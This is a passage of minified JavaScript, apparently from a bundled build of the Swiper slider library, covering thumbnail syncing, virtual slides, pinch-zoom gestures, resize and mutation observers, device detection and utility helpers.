i,r,s,o="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView,a=t.params.thumbs.autoScrollOffset,l=a&&!n.params.loop,u=((t.realIndex!==n.realIndex||l)&&(i=n.activeIndex,s=n.params.loop?(n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex),s=n.slides.eq(i).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),r=n.slides.eq(i).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),r=void 0===s?r:void 0===r?s:r-i==i-s?1<n.params.slidesPerGroup?r:i:r-i<i-s?r:s,t.activeIndex>t.previousIndex?"next":"prev"):(r=t.realIndex)>t.previousIndex?"next":"prev",l&&(r+="next"===s?a:-1*a),n.visibleSlidesIndexes)&&n.visibleSlidesIndexes.indexOf(r)<0&&(n.params.centeredSlides?r=i<r?r-Math.floor(o/2)+1:r+Math.floor(o/2)-1:i<r&&n.params.slidesPerGroup,n.slideTo(r,e?0:void 0)),1),c=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(u=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(u=1),u=Math.floor(u),n.slides.removeClass(c),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(var d=0;d<u;d+=1)n.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+d)+'"]').addClass(c);else for(var h=0;h<u;h+=1)n.slides.eq(t.realIndex+h).addClass(c)}}};n.default={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){(0,i.bindModuleMethods)(this,{thumbs:r({swiper:null,initialized:!1},o)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){e=e.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},{"../../utils/dom":111,"../../utils/utils":115}],107:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,r=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},E=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={update:function(e){var t,n=this,i=n.params,r=i.slidesPerView,s=i.slidesPerGroup,i=i.centeredSlides,o=n.params.virtual,a=o.addSlidesBefore,o=o.addSlidesAfter,l=n.virtual,u=l.from,c=l.to,d=l.slides,h=l.slidesGrid,f=l.renderSlide,l=l.offset,p=(n.updateActiveIndex(),n.activeIndex||0),m=n.rtlTranslate?"right":n.isHorizontal()?"left":"top",i=i?(t=Math.floor(r/2)+s+o,Math.floor(r/2)+s+a):(t=r+(s-1)+o,s+a),v=Math.max((p||0)-i,0),g=Math.min((p||0)+t,d.length-1),r=(n.slidesGrid[v]||0)-(n.slidesGrid[0]||0);function y(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.lazy&&n.params.lazy.enabled&&n.lazy.load()}if((0,E.extend)(n.virtual,{from:v,to:g,offset:r,slidesGrid:n.slidesGrid}),u!==v||c!==g||e)if(n.params.virtual.renderExternal)n.params.virtual.renderExternal.call(n,{offset:r,from:v,to:g,slides:function(){for(var e=[],t=v;t<=g;t+=1)e.push(d[t]);return e}()}),n.params.virtual.renderExternalUpdate&&y();else{var b=[],w=[];if(e)n.$wrapperEl.find("."+n.params.slideClass).remove();else for(var x=u;x<=c;x+=1)(x<v||g<x)&&n.$wrapperEl.find("."+n.params.slideClass+'[data-swiper-slide-index="'+x+'"]').remove();for(var T=0;T<d.length;T+=1)v<=T&&T<=g&&(void 0===c||e?w.push(T):(c<T&&w.push(T),T<u&&b.push(T)));w.forEach(function(e){n.$wrapperEl.append(f(d[e],e))}),b.sort(function(e,t){return t-e}).forEach(function(e){n.$wrapperEl.prepend(f(d[e],e))}),n.$wrapperEl.children(".swiper-slide").css(m,r+"px"),y()}else n.slidesGrid!==h&&r!==l&&n.slides.css(m,r+"px"),n.updateProgress()},renderSlide:function(e,t){var n=this.params.virtual;return n.cache&&this.virtual.cache[t]?this.virtual.cache[t]:((e=n.renderSlide?(0,r.default)(n.renderSlide.call(this,e,t)):(0,r.default)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>")).attr("data-swiper-slide-index")||e.attr("data-swiper-slide-index",t),n.cache&&(this.virtual.cache[t]=e),e)},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var i,r,t=this.activeIndex,n=t+1,s=1;if(Array.isArray(e)){for(var o=0;o<e.length;o+=1)e[o]&&this.virtual.slides.unshift(e[o]);n=t+e.length,s=e.length}else this.virtual.slides.unshift(e);this.params.virtual.cache&&(i=this.virtual.cache,r={},Object.keys(i).forEach(function(e){var t=i[e],n=t.attr("data-swiper-slide-index");n&&t.attr("data-swiper-slide-index",parseInt(n,10)+1),r[parseInt(e,10)+s]=t}),this.virtual.cache=r),this.virtual.update(!0),this.slideTo(n,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var n=e.length-1;0<=n;--n)this.virtual.slides.splice(e[n],1),this.params.virtual.cache&&delete this.virtual.cache[e[n]],e[n]<t&&--t,t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&--t,t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};n.default={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){(0,E.bindModuleMethods)(this,{virtual:s({},o,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){var t;e.params.virtual.enabled&&(e.classNames.push(e.params.containerModifierClass+"virtual"),(0,E.extend)(e.params,t={watchSlidesProgress:!0}),(0,E.extend)(e.originalParams,t),e.params.initialSlide||e.virtual.update())},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},{"../../utils/dom":111,"../../utils/utils":115}],108:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,c=e("ssr-window"),d=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},a=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){var t,n,i;return e.targetTouches.length<2?1:(t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY,Math.sqrt(Math.pow(i-t,2)+Math.pow(e-n,2)))},onGestureStart:function(e){var t=this.support,n=this.params.zoom,i=this.zoom,r=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,r.scaleStart=o.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=(0,d.default)(e.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(e){var t=this.support,n=this.params.zoom,i=this.zoom,r=i.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;i.fakeGestureMoved=!0,r.scaleMove=o.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length?(t.gestures?i.scale=e.scale*i.currentScale:i.scale=r.scaleMove/r.scaleStart*i.currentScale,i.scale>r.maxRatio&&(i.scale=r.maxRatio-1+Math.pow(i.scale-r.maxRatio+1,.5)),i.scale<n.minRatio&&(i.scale=n.minRatio+1-Math.pow(n.minRatio-i.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+i.scale+")")):"gesturechange"===e.type&&i.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,n=this.support,i=this.params.zoom,r=this.zoom,s=r.gesture;if(!n.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,s.maxRatio),i.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale)&&(s.$slideEl=void 0)},onTouchStart:function(e){var t=this.device,n=this.zoom,i=n.gesture,n=n.image;i.$imageEl&&0!==i.$imageEl.length&&!n.isTouched&&(t.android&&e.cancelable&&e.preventDefault(),n.isTouched=!0,n.touchesStart.x=("touchstart"===e.type?e.targetTouches[0]:e).pageX,n.touchesStart.y=("touchstart"===e.type?e.targetTouches[0]:e).pageY)},onTouchMove:function(e){var t=this.zoom,n=t.gesture,i=t.image,r=t.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(this.allowClick=!1,i.isTouched)&&n.$slideEl){i.isMoved||(i.width=n.$imageEl[0].offsetWidth,i.height=n.$imageEl[0].offsetHeight,i.startX=(0,a.getTranslate)(n.$imageWrapEl[0],"x")||0,i.startY=(0,a.getTranslate)(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0));var s=i.width*t.scale,o=i.height*t.scale;if(!(s<n.slideWidth&&o<n.slideHeight)){if(i.minX=Math.min(n.slideWidth/2-s/2,0),i.maxX=-i.minX,i.minY=Math.min(n.slideHeight/2-o/2,0),i.maxY=-i.minY,i.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,i.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!i.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x))return void(i.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y))return void(i.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),i.isMoved=!0,i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX,i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY,i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8)),i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8)),i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8)),i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=i.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=i.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(i.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(i.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(i.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(i.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=i.touchesCurrent.x,r.prevPositionY=i.touchesCurrent.y,r.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}}},onTouchEnd:function(){var e,t,n,i,r=this.zoom,s=r.gesture,o=r.image,a=r.velocity;s.$imageEl&&0!==s.$imageEl.length&&(o.isTouched&&o.isMoved?(o.isTouched=!1,o.isMoved=!1,e=a.x*(n=300),e=o.currentX+e,t=a.y*(i=300),t=o.currentY+t,0!==a.x&&(n=Math.abs((e-o.currentX)/a.x)),0!==a.y&&(i=Math.abs((t-o.currentY)/a.y)),a=Math.max(n,i),o.currentX=e,o.currentY=t,n=o.width*r.scale,i=o.height*r.scale,o.minX=Math.min(s.slideWidth/2-n/2,0),o.maxX=-o.minX,o.minY=Math.min(s.slideHeight/2-i/2,0),o.maxY=-o.minY,o.currentX=Math.max(Math.min(o.currentX,o.maxX),o.minX),o.currentY=Math.max(Math.min(o.currentY,o.maxY),o.minY),s.$imageWrapEl.transition(a).transform("translate3d("+o.currentX+"px, "+o.currentY+"px,0)")):(o.isTouched=!1,o.isMoved=!1))},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,n,i,r=this,s=(0,c.getWindow)(),o=r.zoom,a=r.params.zoom,l=o.gesture,u=o.image;l.$slideEl||(e&&e.target&&(l.$slideEl=(0,d.default)(e.target).closest("."+r.params.slideClass)),l.$slideEl||(r.params.virtual&&r.params.virtual.enabled&&r.virtual?l.$slideEl=r.$wrapperEl.children("."+r.params.slideActiveClass):l.$slideEl=r.slides.eq(r.activeIndex)),l.$imageEl=l.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),l.$imageWrapEl=l.$imageEl.parent("."+a.containerClass)),l.$imageEl&&0!==l.$imageEl.length&&l.$imageWrapEl&&0!==l.$imageWrapEl.length&&(l.$slideEl.addClass(""+a.zoomedSlideClass),r=void 0===u.touchesStart.x&&e?(t=("touchend"===e.type?e.changedTouches[0]:e).pageX,("touchend"===e.type?e.changedTouches[0]:e).pageY):(t=u.touchesStart.x,u.touchesStart.y),o.scale=l.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,o.currentScale=l.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,e?(u=l.$slideEl[0].offsetWidth,a=l.$slideEl[0].offsetHeight,e=l.$slideEl.offset().left+s.scrollX+u/2-t,t=l.$slideEl.offset().top+s.scrollY+a/2-r,s=l.$imageEl[0].offsetWidth,r=l.$imageEl[0].offsetHeight,s=s*o.scale,r=r*o.scale,u=Math.min(u/2-s/2,0),s=Math.min(a/2-r/2,0),(a=-u)<(n=(n=e*o.scale)<u?u:n)&&(n=a),(r=-s)<(i=(i=t*o.scale)<s?s:i)&&(i=r)):i=n=0,l.$imageWrapEl.transition(300).transform("translate3d("+n+"px, "+i+"px,0)"),l.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+o.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,n=e.gesture;n.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?n.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):n.$slideEl=this.slides.eq(this.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+t.containerClass)),n.$imageEl&&0!==n.$imageEl.length&&n.$imageWrapEl&&0!==n.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(""+t.zoomedSlideClass),n.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,n=t.slideSelector,i=t.passiveListener;this.$wrapperEl[e]("gesturestart",n,t.onGestureStart,i),this.$wrapperEl[e]("gesturechange",n,t.onGestureChange,i),this.$wrapperEl[e]("gestureend",n,t.onGestureEnd,i)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e,t,n,i=this,r=i.support,s=i.zoom;s.enabled||(s.enabled=!0,e=!("touchstart"!==i.touchEvents.start||!r.passiveListener||!i.params.passiveListeners)&&{passive:!0,capture:!1},t=!r.passiveListener||{passive:!1,capture:!0},n="."+i.params.slideClass,i.zoom.passiveListener=e,i.zoom.slideSelector=n,r.gestures?(i.$wrapperEl.on(i.touchEvents.start,i.zoom.enableGestures,e),i.$wrapperEl.on(i.touchEvents.end,i.zoom.disableGestures,e)):"touchstart"===i.touchEvents.start&&(i.$wrapperEl.on(i.touchEvents.start,n,s.onGestureStart,e),i.$wrapperEl.on(i.touchEvents.move,n,s.onGestureChange,t),i.$wrapperEl.on(i.touchEvents.end,n,s.onGestureEnd,e),i.touchEvents.cancel)&&i.$wrapperEl.on(i.touchEvents.cancel,n,s.onGestureEnd,e),i.$wrapperEl.on(i.touchEvents.move,"."+i.params.zoom.containerClass,s.onTouchMove,t))},disable:function(){var e,t,n,i,r=this,s=r.zoom;s.enabled&&(e=r.support,r.zoom.enabled=!1,t=!("touchstart"!==r.touchEvents.start||!e.passiveListener||!r.params.passiveListeners)&&{passive:!0,capture:!1},n=!e.passiveListener||{passive:!1,capture:!0},i="."+r.params.slideClass,e.gestures?(r.$wrapperEl.off(r.touchEvents.start,r.zoom.enableGestures,t),r.$wrapperEl.off(r.touchEvents.end,r.zoom.disableGestures,t)):"touchstart"===r.touchEvents.start&&(r.$wrapperEl.off(r.touchEvents.start,i,s.onGestureStart,t),r.$wrapperEl.off(r.touchEvents.move,i,s.onGestureChange,n),r.$wrapperEl.off(r.touchEvents.end,i,s.onGestureEnd,t),r.touchEvents.cancel)&&r.$wrapperEl.off(r.touchEvents.cancel,i,s.onGestureEnd,t),r.$wrapperEl.off(r.touchEvents.move,"."+r.params.zoom.containerClass,s.onTouchMove,n))}};n.default={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,r=((0,a.bindModuleMethods)(i,{zoom:s({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)}),1);Object.defineProperty(i.zoom,"scale",{get:function(){return r},set:function(e){var t,n;r!==e&&(t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,n=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0,i.emit("zoomChange",e,t,n)),r=e}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],109:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var s=e("ssr-window"),i=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={attach:function(e,t){void 0===t&&(t={});var n=(0,s.getWindow)(),i=this,r=new(n.MutationObserver||n.WebkitMutationObserver)(function(e){var t;1===e.length?i.emit("observerUpdate",e[0]):(t=function(){i.emit("observerUpdate",e[0])},n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0))});r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),i.observer.observers.push(r)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),n=0;n<t.length;n+=1)e.observer.attach(t[n]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}};n.default={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){(0,i.bindModuleMethods)(this,{observer:r({},o,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}}},{"../../utils/utils":115,"ssr-window":27}],110:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("ssr-window"),r=e("../../utils/utils");n.default={name:"resize",create:function(){var s=this;(0,r.extend)(s,{resize:{observer:null,createObserver:function(){s&&!s.destroyed&&s.initialized&&(s.resize.observer=new ResizeObserver(function(e){var t=s.width,n=s.height,i=t,r=n;e.forEach(function(e){var t=e.contentBoxSize,n=e.contentRect,e=e.target;e&&e!==s.el||(i=n?n.width:(t[0]||t).inlineSize,r=n?n.height:(t[0]||t).blockSize)}),i===t&&r===n||s.resize.resizeHandler()}),s.resize.observer.observe(s.el))},removeObserver:function(){s.resize.observer&&s.resize.observer.unobserve&&s.el&&(s.resize.observer.unobserve(s.el),s.resize.observer=null)},resizeHandler:function(){s&&!s.destroyed&&s.initialized&&(s.emit("beforeResize"),s.emit("resize"))},orientationChangeHandler:function(){s&&!s.destroyed&&s.initialized&&s.emit("orientationchange")}}})},on:{init:function(e){var t=(0,i.getWindow)();e.params.resizeObserver&&void 0!==(0,i.getWindow)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=(0,i.getWindow)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}}},{"../../utils/utils":115,"ssr-window":27}],111:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("dom7"),r={addClass:i.addClass,removeClass:i.removeClass,hasClass:i.hasClass,toggleClass:i.toggleClass,attr:i.attr,removeAttr:i.removeAttr,transform:i.transform,transition:i.transition,on:i.on,off:i.off,trigger:i.trigger,transitionEnd:i.transitionEnd,outerWidth:i.outerWidth,outerHeight:i.outerHeight,styles:i.styles,offset:i.offset,css:i.css,each:i.each,html:i.html,text:i.text,is:i.is,index:i.index,eq:i.eq,append:i.append,prepend:i.prepend,next:i.next,nextAll:i.nextAll,prev:i.prev,prevAll:i.prevAll,parent:i.parent,parents:i.parents,closest:i.closest,find:i.find,children:i.children,filter:i.filter,remove:i.remove},e=(Object.keys(r).forEach(function(e){Object.defineProperty(i.$.fn,e,{value:r[e],writable:!0})}),i.$);n.default=e},{dom7:20}],112:[function(e,t,n){"use strict";n.__esModule=!0,n.getBrowser=function(){i=i||function(){var t=(0,r.getWindow)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:function(){var e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}();return i};var i,r=e("ssr-window")},{"ssr-window":27}],113:[function(e,t,n){"use strict";n.__esModule=!0,n.getDevice=function(e){void 0===e&&(e={});i=i||function(e){var e=(void 0===e?{}:e).userAgent,t=(0,h.getSupport)(),n=(0,d.getWindow)(),i=n.navigator.platform,e=e||n.navigator.userAgent,r={ios:!1,android:!1},s=n.screen.width,n=n.screen.height,o=e.match(/(Android);?[\s\/]+([\d.]+)?/),a=e.match(/(iPad).*OS\s([\d_]+)/),l=e.match(/(iPod)(.*OS\s([\d_]+))?/),u=!a&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/),c="Win32"===i,i="MacIntel"===i;!a&&i&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(s+"x"+n)&&(a=(a=e.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"]);o&&!c&&(r.os="android",r.android=!0);(a||u||l)&&(r.os="ios",r.ios=!0);return r}(e);return i};var i,d=e("ssr-window"),h=e("./get-support")},{"./get-support":114,"ssr-window":27}],114:[function(e,t,n){"use strict";n.__esModule=!0,n.getSupport=function(){i=i||function(){var n=(0,r.getWindow)(),e=(0,r.getDocument)();return{touch:!!("ontouchstart"in n||n.DocumentTouch&&e instanceof n.DocumentTouch),pointerEvents:!!n.PointerEvent&&"maxTouchPoints"in n.navigator&&0<=n.navigator.maxTouchPoints,observer:"MutationObserver"in n||"WebkitMutationObserver"in n,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});n.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in n}}();return i};var i,r=e("ssr-window")},{"ssr-window":27}],115:[function(e,t,n){"use strict";n.__esModule=!0,n.deleteProps=function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},n.nextTick=function(e,t){void 0===t&&(t=0);return setTimeout(e,t)},n.now=function(){return Date.now()},n.getTranslate=function(e,t){void 0===t&&(t="x");var n,i,r,s=(0,o.getWindow)(),e=a(e);s.WebKitCSSMatrix?(6<(i=e.transform||e.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new s.WebKitCSSMatrix("none"===i?"":i)):(r=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=r.toString().split(","));"x"===t&&(i=s.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4]));"y"===t&&(i=s.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5]));return i||0},n.isObject=c,n.extend=function e(){var t=Object(arguments.length<=0?void 0:arguments[0]);var n=["__proto__","constructor","prototype"];for(var i=1;i<arguments.length;i+=1){var r=i<0||arguments.length<=i?void 0:arguments[i];if(null!=r&&!d(r))for(var s=Object.keys(Object(r)).filter(function(e){return n.indexOf(e)<0}),o=0,a=s.length;o<a;o+=1){var l=s[o],u=Object.getOwnPropertyDescriptor(r,l);void 0!==u&&u.enumerable&&(c(t[l])&&c(r[l])?r[l].__swiper__?t[l]=r[l]:e(t[l],r[l]):c(t[l])||!c(r[l])||(t[l]={},r[l].__swiper__)?t[l]=r[l]:e(t[l],r[l]))}}return t},n.bindModuleMethods=function(n,i){Object.keys(i).forEach(function(t){c(i[t])&&Object.keys(i[t]).forEach(function(e){"function"==typeof i[t][e]&&(i[t][e]=i[t][e].bind(n))}),n[t]=i[t]})},n.getComputedStyle=a,n.classesToSelector=function(e){void 0===e&&(e="");return"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")},n.createElementIfNotDefined=function(n,i,e,r){var s=(0,o.getDocument)();e&&Object.keys(r).forEach(function(e){var t;i[e]||!0!==i.auto||((t=s.createElement("div")).className=r[e],n.append(t),i[e]=t)});return i};var o=e("ssr-window");function a(e){var t,n=(0,o.getWindow)();return t=(t=!(t=n.getComputedStyle?n.getComputedStyle(e,null):t)&&e.currentStyle?e.currentStyle:t)||e.style}function c(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function d(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}},{"ssr-window":27}],116:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var 